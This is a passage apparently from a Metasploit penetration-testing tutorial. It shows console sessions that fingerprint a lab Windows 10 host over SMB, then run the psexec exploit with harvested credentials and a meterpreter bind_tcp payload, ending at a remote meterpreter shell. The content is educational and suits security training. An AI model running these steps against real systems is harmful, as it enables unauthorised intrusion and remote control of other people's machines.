 Detection auxiliary module to display information about the system:
msf auxiliary(tcp) > use auxiliary/scanner/smb/smb_version
msf auxiliary(smb_version) > set RHOSTS 10.0.0.161
RHOSTS => 10.0.0.161
msf auxiliary(smb_version) > run
[+] 10.0.0.161:445 - Host is running Windows 10 Enterprise
(build:10586) (name:DESKTOP-OJI4NFS) (workgroup:WORKGROUP )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_version) >
4. With the information gathered, we can use the Microsoft Windows Authenticated
User Code Execution exploit module with credentials collected during post-
exploitation and try to compromise the target machine:
msf auxiliary(smb_version) > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 10.0.0.161
RHOST => 10.0.0.161
msf exploit(psexec) > set SMBUSER User
SMBUSER => User
msf exploit(psexec) > set SMBPASS P4ssw0rd
SMBPASS => P4ssw0rd
msf exploit(psexec) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(psexec) > run
...
meterpreter > sysinfo
Computer : WINDOWS10
OS : Windows 10 (Build 10586).
Architecture : x86
System Language : pt_PT
Domain : WORKGROUP
Logged On Users : 2